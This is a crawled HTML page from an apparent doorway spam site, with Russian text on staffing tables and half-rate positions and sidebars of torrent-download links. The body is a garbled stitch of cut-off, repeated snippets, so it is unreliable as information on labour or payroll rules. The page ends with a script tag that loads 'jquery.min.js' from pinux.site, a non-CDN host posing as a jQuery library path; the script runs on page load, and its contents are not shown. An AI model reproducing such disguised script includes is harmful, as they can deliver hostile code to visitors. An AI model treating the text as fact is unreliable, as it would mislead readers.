

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eixungoqu.joannekirkham.com/zt6p9h-tarifnaya-stavka-0-5-v-shtatnom-raspisanii.html
body_size: 4035
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тарифная ставка 0 5 в штатном расписании - eixungoqu.joannekirkham.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eixungoqu.joannekirkham.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тарифная ставка 0 5 в штатном расписании</h2>
                            </header>
                            <p>12/08/2004 · Вообще-то надо в соответствии с порядком заполнения штатного расписания. А вот должны ли должности соответствовать справочникам, зависит от того, бюджетник ли вы. если Штатное расписание — нормативный документ предприятия, оформляющий структуру, штатный состав и численность организации с указанием размера заработной платы Как правило, организации не создают такое подразделение, как «руководство» или «АУП», данный термин употребляется при структуировании штатного расписания, как подзаголовок. Ситуация с заработной платой в компании может меняться в зависимости от развития и финансового состояния предприятия, экономической ситуации в стране. В нашу редакцию нередко поступают вопросы, касающиеся ведения такого важного кадрового документа, как штатное расписание. Перевести работника предприятия на полставки можно лишь по обоюдному соглашению обеих сторон и путем сокращения половины ставки. Работа на неполной ставке означает, что работник трудится неполное рабочее время и оплата труда будет производится пропорционально отработанному им времени. Инструкции по учету в программах 1С Инструкции по разработке на 1С Консультации. 
Одним из важных документов в организации является штатное расписание. В документе содержится информация о существующих профессиях в компании, а также о том, сколько трудящихся занимают. Штатное расписание (ф. Т-3) является кадровым документом, его форма утверждена Постановлением Госкомстата РФ от 05.01.2004. Надо ли писать разряд и категорию специалистов в штатном расписании и в трудовой книжке. Как указать руководителей в штатном расписании.  Правила и принципы структурирования. Ситуация с заработной платой в компании может меняться в зависимости от развития. В нашу редакцию нередко поступают вопросы, касающиеся ведения такого важного кадрового. Оформление. Штатное расписание оформляется в унифицированной форме № Т-3. Заполнение. Перевести работника предприятия на полставки можно лишь по обоюдному соглашению обеих. Как оформить прием на работу сотрудника на 0,5 ставки по основному месту работы. 
Для Ажур К сожалению, извините, но Ваши тексты - демагогия. А я живу в реальной жизни. Инструкции по учету в программах 1С Инструкции по разработке на 1С Консультации. Одним из важных документов в организации является штатное расписание. В документе. Штатное расписание (ф. Т-3) является кадровым документом, его форма утверждена. На протяжении семи лет наш работодатель обеспечивал нас трехразовым питанием в замен. БЕСПЛАТНЫЕ КОНСУЛЬТАЦИИ ДОСТУПНЫ ДЛЯ ВСЕХ ГРАЖДАН ПО УКАЗАННЫМ НОМЕРАМ ТЕЛЕФОНОВ ИЛИ. Сюда оно должно быть внесено полностью, без сокращений. Допускается в скобках внести. площадь посева, урожайность сельскохозяйственных культур, валовый сбор основной. Содержание1 Как начисляется зарплата по окладу в бюджетных1.1 Заработная плата в бюджетном. 
Входит ли доплата за совмещение в минимальный размер оплаты труда. 10. Компенсационные выплаты: основания и порядок предоставления. Возмещение расходов. Сменный режим работы ; Задержка заработной платы ; Работа под грифом секретно ; 6. ЗАРПЛАТА. 10 марта вступил в силу приказ Минобрнауки РФ № 1601 О продолжительности рабочего времени. Согласно Письму Минтруда России от 05.06.2018 № 14-0/10/В-4085 О направлении информации по вопросам. 
Вопрос: n-23: Формирует отчетность в ПФР, форма СЗВ 4-1. Два человека в отпуске по уходу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zt6p9h-13-cvetov-nankina-kniga-skachat.html">13 цветов нанкина книга скачать</a></li>
                                <li><a href="zt6p9h-deus-ex-2011-skachat-torrent-pc.html">Deus ex 2011 скачать торрент pc</a></li>
                                <li><a href="zt6p9h-nochnoy-poezd-do-lissabona-skachat-knigu.html">Ночной поезд до лиссабона скачать книгу</a></li>
                                <li><a href="zt6p9h-skachat-pesnyu-postoy-parovoz-ne-stuchite-kolesa.html">Скачать песню постой паровоз не стучите колеса</a></li>
                                <li><a href="zt6p9h-kollektivnaya-materialnaya-otvetstvennost-obrazec-prikaza.html">Коллективная материальная ответственность образец приказа</a></li>
                                <li><a href="zt6p9h-vyazanie-spicami-golfy-shemy.html">Вязание спицами гольфы схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Надо ли писать разряд и категорию в штатном расписании.</li>
<li>Как указать руководителей в штатном расписании? Вопросы.</li>
<li>Изменение оклада в штатном расписании приказ образец.</li>
<li>Штатное расписание в вопросах и ответах.</li>
<li>Штатное расписание — Википедия.</li>
<li>Как производится перевод работника на 0,5 ставки.</li>
<li>Как оформить прием на работу на 0,5 ставки (по основному.</li>
<li>Зарплата на уровне минимальной: кому можно, а кому нет.</li>
<li>Ответы на вопросы пользователей :: Ответы на вопросы.</li>
<li>Штатное расписание 2019 - бланк-образец (скачать), как.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-gubka-bob-torrent-7-sezon.html">Губка боб торрент 7 сезон</a></li>
                                            <li><a href="zt6p9h-zhvalevskiy-gimnaziya-13-skachat.html">Жвалевский гимназия 13 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-knigi-po-instrumentu.html">Книги по инструменту</a></li>
                                            <li><a href="zt6p9h-strukturnaya-shema-kommutatora-c16nz.html">Структурная схема коммутатора c16nz</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-elektrichka-shepsi-tuapse-raspisanie-2015.html">Электричка шепси туапсе расписание 2015</a></li>
                                            <li><a href="zt6p9h-est-ideya-kniga.html">Есть идея книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-nancy-ajram-minus.html">Nancy ajram минус</a></li>
                                            <li><a href="zt6p9h-remi-blekt-knigi-skachat.html">Реми блект книги скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
